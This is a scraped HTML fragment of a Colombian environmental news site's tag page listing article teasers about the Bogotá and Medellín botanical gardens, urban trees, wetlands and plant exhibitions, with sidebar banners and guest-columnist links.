					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 26 Enero 2016						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/habitat/12960-en-medellin-no-hay-ratones-para-tantos-gatos">
							En Medellín no hay ratones para tantos gatos						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Entre los pastos verdes y caminos arborizados del Jardín Botánico de Medellín merodean pequeños felinos que maullan a toda hora en el lugar. Se trata de unos 50 gatos que tienen preocupadas a las autoridades del sitio, pues la sobrepoblación afecta el equilibrio necesario en estas 13,2 hectáreas dedicadas a la educación y la conservación.</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/conservacion" class="label label-default">
										conservación									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/gatos" class="label label-default">
										gatos									</a>
								</li>
															<li>
									<a href="/component/tags/tag/medellin" class="label label-default">
										Medellín									</a>
								</li>
															<li>
									<a href="/component/tags/tag/educacion-ambiental" class="label label-default">
										educación ambiental									</a>
								</li>
															<li>
									<a href="/component/tags/tag/felinos" class="label label-default">
										felinos									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-botanico" class="label label-default">
										Jardín Botánico									</a>
								</li>
															<li>
									<a href="/component/tags/tag/animales-abandonados" class="label label-default">
										animales abandonados									</a>
								</li>
															<li>
									<a href="/component/tags/tag/plantas" class="label label-default">
										plantas									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-medellin" class="label label-default">
										Jardín Botánico de Medellín									</a>
								</li>
															<li>
									<a href="/component/tags/tag/botanica" class="label label-default">
										botánica									</a>
								</li>
															<li>
									<a href="/component/tags/tag/ratones" class="label label-default">
										ratones									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/habitat/12960-en-medellin-no-hay-ratones-para-tantos-gatos">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Hábitat catid18">
				<div id="catName">
					Hábitat				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 27 Septiembre 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/habitat/17666-este-viernes-27-de-septiembre-el-jardin-botanico-abre-sus-puertas-de-manera-gratuita">
							Este viernes 27 de septiembre el Jardín Botánico abre sus puertas de manera gratuita 						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">El Jardín de Noche ofrece una agenda de actividades para todas las edades. Las puertas se abrirán desde las 5:30 p.m.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/alcaldia-de-bogota" class="label label-default">
										Alcaldía de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/noticias-ambientales" class="label label-default">
										noticias ambientales									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-de-noche" class="label label-default">
										Jardín de Noche									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/habitat/17666-este-viernes-27-de-septiembre-el-jardin-botanico-abre-sus-puertas-de-manera-gratuita">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Hábitat catid18">
				<div id="catName">
					Hábitat				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 16 Julio 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/habitat/17344-falso-pimiento-caucho-sabanero-y-urapan-los-arboles-que-mas-se-enferman-en-bogota">
							Falso pimiento, caucho sabanero y urapán, los árboles que más se enferman en Bogotá						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Las localidades donde más se han atendido árboles son Kennedy, Teusaquillo y Suba, en su mayoría atacados por un insecto que succiona la savia.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/arboles" class="label label-default">
										árboles,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/bogota" class="label label-default">
										Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/enrique-penalosa" class="label label-default">
										Enrique Peñalosa									</a>
								</li>
															<li>
									<a href="/component/tags/tag/noticias-ambientales" class="label label-default">
										noticias ambientales									</a>
								</li>
															<li>
									<a href="/component/tags/tag/plagas-en-arboles" class="label label-default">
										plagas en árboles									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/habitat/17344-falso-pimiento-caucho-sabanero-y-urapan-los-arboles-que-mas-se-enferman-en-bogota">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Investigación catid9">
				<div id="catName">
					Investigación				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 07 Agosto 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/investigacion/17446-guayacan-de-manizales-uno-de-los-arboles-mas-resistentes-a-la-contaminacion-urbana-de-bogota">
							Guayacán de Manizales, uno de los árboles más resistentes a la contaminación urbana de Bogotá						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Investigaciones del Jardín Botánico revelan que este árbol tolera la contaminación de la ciudad por material particulado PM10, además de humedad y sequía.&nbsp;</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/contaminacion-ambiental" class="label label-default">
										Contaminación ambiental									</a>
								</li>
															<li>
									<a href="/component/tags/tag/noticias-ambientales" class="label label-default">
										noticias ambientales									</a>
								</li>
															<li>
									<a href="/component/tags/tag/guayacan-de-manizales" class="label label-default">
										Guayacán de Manizales									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/investigacion/17446-guayacan-de-manizales-uno-de-los-arboles-mas-resistentes-a-la-contaminacion-urbana-de-bogota">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Denuncia catid20">
				<div id="catName">
					Denuncia				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 10 Julio 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/denuncia/17313-jardin-botanico-denuncia-ataques-vandalicos-a-arboles-de-bogota">
							Jardín Botánico denuncia ataques vandálicos a árboles de Bogotá						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Las especies ubicadas en el Eje Ambiental presentan daños irreversibles en el tronco.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/arboles" class="label label-default">
										árboles,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/bogota" class="label label-default">
										Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/noticias-ambientales" class="label label-default">
										noticias ambientales									</a>
								</li>
															<li>
									<a href="/component/tags/tag/eje-ambiental" class="label label-default">
										Eje Ambiental									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/denuncia/17313-jardin-botanico-denuncia-ataques-vandalicos-a-arboles-de-bogota">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 19 Diciembre 2018						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/16487-juez-ordena-suspender-obras-dentro-de-los-humedales-de-bogota">
							Juez ordena suspender obras dentro de los humedales de Bogotá						</a>
					</h3>
					<div class="tag-body">
						<div style="text-align: justify;"><span style="font-size: 12pt;">Se trata de una medida cautelar mientras la justicia analiza el decreto 565 de 2017 de la Alcaldía <span style="font-size: 12pt;">el cual abrió la puerta, entre otras a <span style="font-size: 12pt;">ciclorutas, senderos, alamedas, plazoletas, luminarias y adoquinados.</span><br /></span></span></div>
<div style="text-align: justify;">					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/humedales-bogota" class="label label-default">
										Humedales Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/cautelares" class="label label-default">
										Cautelares									</a>
								</li>
															<li>
									<a href="/component/tags/tag/construcciones" class="label label-default">
										construcciones									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/16487-juez-ordena-suspender-obras-dentro-de-los-humedales-de-bogota">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Investigación catid9">
				<div id="catName">
					Investigación				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 16 Septiembre 2016						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/investigacion/12298-novedad-por-nueva-especie-de-murcielago-encontrada-en-el-jardin-botanico-de-bogota">
							Novedad por nueva especie de murciélago encontrada en el Jardín Botánico de Bogotá						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Se trata del Enchisthenes Hartii, una de las 25 especies que registró la Universidad Nacional durante una investigación en varias reservas de la capital, la cual es toda una novedad&nbsp;<span style="font-size: 16px; text-align: justify;">pues “estaba registrada para tierras mucho más bajas</span>.</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/thomas-van-der-hammen" class="label label-default">
										Thomas Van Der Hammen									</a>
								</li>
															<li>
									<a href="/component/tags/tag/especies-protegidas" class="label label-default">
										especies protegidas									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-botanico-jose-celestino-mutis" class="label label-default">
										Jardín Botánico José Celestino Mutis									</a>
								</li>
															<li>
									<a href="/component/tags/tag/murcielagos" class="label label-default">
										murciélagos									</a>
								</li>
															<li>
									<a href="/component/tags/tag/enchisthenes-hartii" class="label label-default">
										Enchisthenes Hartii									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/investigacion/12298-novedad-por-nueva-especie-de-murcielago-encontrada-en-el-jardin-botanico-de-bogota">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Actual catid21">
				<div id="catName">
					Actual				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 21 Septiembre 2018						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/16102-orquideas-en-amenaza-de-extincion-protagonizan-exhibicion-en-bogota">
							Orquídeas en amenaza de extinción protagonizan exhibición en Bogotá						</a>
					</h3>
					<div class="tag-body">
						<span style="font-size: 12pt;">El Jardín Botánico inauguró su tradicional exhibición de orquídeas, que este año se centrará en especies en vía de extinción.<br />					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/bogota" class="label label-default">
										Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/especie-en-via-de-extincion" class="label label-default">
										especie en vía de extinción,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/orquideas" class="label label-default">
										Orquídeas,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/flores" class="label label-default">
										flores									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/16102-orquideas-en-amenaza-de-extincion-protagonizan-exhibicion-en-bogota">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Actual catid21">
				<div id="catName">
					Actual				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 18 Abril 2018						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/15494-plantacion-maratonica-de-arboles-en-bogota-este-viernes-20-y-sabado-21-de-abril">
							Plantación maratónica de árboles en Bogotá este viernes 20 y sábado 21 de abril						</a>
					</h3>
					<div class="tag-body">
						<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Con motivo del ‘Día Mundial de la Tierra’, el Jardin Botanico lidera la plantacion de 545 árboles los cuales podrán también ser sembrados por la ciudadanía, previa inscripcion en el correo <span id="cloak28d8586c1959fe6c605ac2e184798dfb">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
				document.getElementById('cloak28d8586c1959fe6c605ac2e184798dfb').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy28d8586c1959fe6c605ac2e184798dfb = 'c&#97;z&#117;l&#97;' + '&#64;';
				addy28d8586c1959fe6c605ac2e184798dfb = addy28d8586c1959fe6c605ac2e184798dfb + 'jbb' + '&#46;' + 'g&#111;v' + '&#46;' + 'c&#111;';
				var addy_text28d8586c1959fe6c605ac2e184798dfb = 'c&#97;z&#117;l&#97;' + '&#64;' + 'jbb' + '&#46;' + 'g&#111;v' + '&#46;' + 'c&#111;';document.getElementById('cloak28d8586c1959fe6c605ac2e184798dfb').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy28d8586c1959fe6c605ac2e184798dfb + '\'>'+addy_text28d8586c1959fe6c605ac2e184798dfb+'<\/a>';
		</script>.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/siembra-de-arboles" class="label label-default">
										Siembra de árboles									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/reforestacion" class="label label-default">
										reforestación									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/15494-plantacion-maratonica-de-arboles-en-bogota-este-viernes-20-y-sabado-21-de-abril">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Actual catid21">
				<div id="catName">
					Actual				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 18 Junio 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/17207-regresa-a-bogota-la-exposicion-de-plantas-carnivoras">
							Regresa a Bogotá la exposición de plantas carnívoras						</a>
					</h3>
					<div class="tag-body">
						<p><span style="font-size: 12pt;">La carnivora más representativa de este año es la&nbsp;Cephalotus Follicularis. La exposición estará abierta en el Jardín Botánico de Bogotá del 20 al 24 de junio con cerca de 700 plantas.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/noticias-ambientales" class="label label-default">
										noticias ambientales									</a>
								</li>
															<li>
									<a href="/component/tags/tag/plantas-carnivoras" class="label label-default">
										plantas carnívoras									</a>
								</li>
															<li>
									<a href="/component/tags/tag/cephalotus-follicularis" class="label label-default">
										Cephalotus Follicularis									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/17207-regresa-a-bogota-la-exposicion-de-plantas-carnivoras">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Bienestar catid15">
				<div id="catName">
					Bienestar				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 20 Enero 2016						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/bienestar/12976-tres-arboles-por-tus-piernas">
							Tres árboles por tus piernas						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Desde ya, todos los aficionados al deporte y los amantes del cuidado ambiental pueden inscribirse en la segunda versión de la Carrera Verde, que sembrará tres árboles por participante.</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/siembra-de-arboles" class="label label-default">
										Siembra de árboles									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/arboles" class="label label-default">
										árboles,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/reforestacion" class="label label-default">
										reforestación									</a>
								</li>
															<li>
									<a href="/component/tags/tag/fundacion-natura" class="label label-default">
										Fundación Natura									</a>
								</li>
															<li>
									<a href="/component/tags/tag/deporte-responsable" class="label label-default">
										deporte responsable									</a>
								</li>
															<li>
									<a href="/component/tags/tag/argos" class="label label-default">
										Argos									</a>
								</li>
															<li>
									<a href="/component/tags/tag/parque-simon-bolivar" class="label label-default">
										Parque Simón Bolívar									</a>
								</li>
															<li>
									<a href="/component/tags/tag/carrera-verde" class="label label-default">
										Carrera Verde									</a>
								</li>
															<li>
									<a href="/component/tags/tag/pricewaterhouse-coopers" class="label label-default">
										Pricewaterhouse Coopers									</a>
								</li>
															<li>
									<a href="/component/tags/tag/unidos-por-los-bosques" class="label label-default">
										Unidos por los Bosques									</a>
								</li>
															<li>
									<a href="/component/tags/tag/feria-medioambiental" class="label label-default">
										feria medioambiental									</a>
								</li>
															<li>
									<a href="/component/tags/tag/carbono-cero" class="label label-default">
										Carbono Cero									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/bienestar/12976-tres-arboles-por-tus-piernas">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
			</div>


</form>
	</div>

<div class="loadmore-loading hidden">

</div>

                                                        <div class="col-xs-12 col-sm-12 " id="relacionados">
                                
                            </div>
                            						</div>
						<div class="col-sm-4 col-md-4 col-lg-4 col-xs-12" id="right">
									<div class="moduletable suscripciones-ediciones">
						<p><a href="/actualidad-ambiental/legales/19571-estas-son-las-normas-y-politicas-que-promueven-la-sostenibilidad-empresarial-en-colombia"><img src="/images/Normas_Sostenibilidad_C6.png" alt="Infografía" width="600" height="1000" class="img-responsive" /></a></p>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p><a href="/387-publirreportaje/19261-fondo-accion-20-anos-de-experiencia-en-inversiones-sostenibles-en-ambiente-y-ninez"><img src="/images/banners/Libro_Fondo_Accion.jpg" alt="Libro Fondo Accion" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Seguridad_hidrica_y_sostenibilidad_en_Colombia.jpg" alt="Seguridad hidrica y sostenibilidad en Colombia" width="600" height="200" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Lineamientos_de_Infraestructura_Verde_Vial_2020.jpg" alt="Lineamientos infraestructura verde vial colombia" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18913-indicadores-de-gobernanza-ambiental-para-america-latina-y-el-caribe-2020"><img src="/images/banners/Informe_Ambientall_2020_BID.jpg" alt="Informe Ambientall 2020 BID" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18878-informe-sobre-el-estado-de-los-recursos-naturales-y-del-ambiente-2019-2020-ierna"><img src="/images/noticias/breves/IERNA_2020.jpg" alt="IERNA 2020" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/18643-guia-de-obligaciones-ambientales-para-alcaldias-y-gobernaciones-de-colombia-2020"><img src="/images/banners/2.jpg" alt="2" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18366-informe-de-riesgos-globales-2020"><img src="/images/noticias/breves/Riesgos_globales_WEF.png" alt="Riesgos globales 2020" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18285-informe-mundial-de-las-naciones-unidas-sobre-el-desarrollo-de-los-recursos-hidricos"><img src="/images/banners/1.png" alt="1" class="img-responsive" /></a></p>
<p><a href="/investigacion/18243-cambio-climatico-amenaza-e-impacta-derechos-humanos-cepal-y-acnudh"><img src="/images/banners/cambio_climatico_cepal_acnudh.png" alt="cambio climatico cepal acnudh" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18157-el-medio-ambiente-en-europa-estado-y-perspectivas-2020"><img src="/images/banners/Informe_medioambiente_UE.png" alt="Informe medioambiente UE" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/19408-estudio-nacional-del-agua-ena-2022"><img src="/images/Estudio.png" alt="Estudio" width="600" height="200" class="image-responsive" /></a></p>
<p><a href="/2-uncategorised/17997-informe-analisis-de-la-gestion-del-riesgo-de-desastres-en-colombia"><img src="/images/banners/GESTION_RIESGO_COLOMBIA.png" alt="GestiondelRiesgo" class="img-responsive" /></a></p>		</div>
			<div class="moduletable columnistas">
						
<h3 class=" moduletitle"><a href="/opinion/columnistas-invitados">Columnistas Invitados</a></h3>
<div class="thumbs_noticias">

<div id="columnist-carousel-vertical" class="carousel slide" data-ride="carousel">
    <div class="carousel-inner" role="listbox">
                                        <div class="item  active">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                <img src="/images/Javierzamora_x_490_px_1.png" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                    El Dia Mundial del Medio Ambiente y las pequeñas acciones que todos podemos hacer para sumar                                 </a>
                            </h4>
                            <div class="author">Luisa Gordillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                05 Junio 2024                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                                Los suelos hídricos de Colombia, ya es hora de su gestión                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Noviembre 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                                ¿Menos requisitos en trámites ambientales?                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Agosto 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                <img src="/images/editorial/columnistas/Juan_Felipe_Velasquez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                    Transporte Masivo Elevado 100% Eléctrico, solución para las ciudades                                </a>
                            </h4>
                            <div class="author">Juan Felipe Velásquez M.</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                12 Abril 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                                Beneficios Tributarios Ambientales                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                            <img src="/images/editorial/columnistas/Isabel_Avila_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                                Un llamado a la acción: Las amenazas globales sobre los mamíferos marinos y ¿qué podemos hacer?                            </a>
                        </h4>
                        <div class="author">Isabel Cristina Avila Jiménez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            08 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
